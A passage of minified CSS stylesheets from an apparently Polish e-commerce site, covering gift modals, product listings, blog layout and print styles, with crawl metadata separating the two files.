.modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}@media only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}@media (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}@media (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}@media (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}@media (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}@media (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}@media (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary{width:100%}@media (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}@media (max-width:768px){.product .product-availability{padding:0}}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}@media (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}@media (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css
body_size: 39099
content:
.page-print .logo{display:block;float:none;text-align:left}@media print{html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s 